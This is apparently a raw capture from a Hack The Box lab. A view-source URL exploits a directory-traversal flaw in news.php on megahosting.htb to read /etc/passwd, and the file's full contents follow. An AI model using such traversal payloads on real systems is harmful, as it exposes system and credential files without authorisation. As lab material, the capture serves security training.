 view-source:http://megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36